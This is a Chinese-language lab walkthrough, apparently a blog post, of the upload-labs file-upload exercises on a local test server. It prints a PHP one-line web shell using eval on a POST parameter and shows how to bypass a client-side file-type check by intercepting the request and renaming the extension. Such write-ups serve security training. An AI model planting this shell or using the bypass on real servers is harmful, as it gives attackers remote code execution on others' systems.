目录
第一关
思路:
1、上传一个php文件
2、查看源码
3、查看文件上传地址
4、BP抓包,修改文件后缀名
5、使用蚁剑连接
第二关
1、这一关也可以跟第一关一样的方法进行绕过
2、上传一个一句话木马文件
第一关
原理:


思路:

1、上传一个php文件
<?php
phpinfo();
@eval($_POST['cmd']); #一句话木马
?>




结果上传失败,并要求我们上传的文件是图片格式的




2、查看源码
发现在前端的代码作了限制,使用checkFile()来检查文件格式,我们可以使用BP抓包,修改文件的后缀名,进行上传

3、查看文件上传地址

先正常上传一个图片


右键查看图像信息,发现上传文件的保存路径


4、BP抓包,修改文件后缀名
将一句话木马文件后缀改成jpg,然后放包上传

上传成功



访问上传的地址
http://127.0.0.1:90/upload-labs-master/upload/flag.php

代码正常执行
